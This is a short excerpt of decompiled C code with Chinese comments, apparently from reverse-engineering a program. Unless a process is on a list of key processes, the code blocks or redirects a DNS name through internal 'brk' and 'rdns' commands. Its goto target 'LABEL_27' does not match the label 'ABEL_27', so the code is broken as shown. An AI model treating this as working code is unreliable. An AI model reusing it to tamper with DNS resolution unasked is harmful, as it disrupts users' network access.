 // 不在黑名单中,但是当前DNS模块没有正常工作
if ( g_t_chs && Strlen(Name) > 3u )
{
i = 0;
if ( !g_strKeyProcList[0] )
goto LABEL_27;
lpstrCurModule = (int *)g_strKeyProcList;
do
{
LOBYTE(bRunSysModule__) = IsRunSystemModule(&g_wCurrentModulePath, *lpstrCurModule);
if ( bRunSysModule__ == 1 )
bRunSysModule___ = 1;
++i;
lpstrCurModule = (int *)&g_strKeyProcList[i];
}
while ( g_strKeyProcList[i] );
// 不是关键进程,且改DNS未被锁定过
// 则锁定该DNS
if ( !bRunSysModule___ )
{
ABEL_27:
if ( !CheckCommandState("brk", "%S", Name) )
{
InsertCommand("brk", "%S", Name);
SendPipeMsg("%s.%S", "rdns", Name);
}
}
}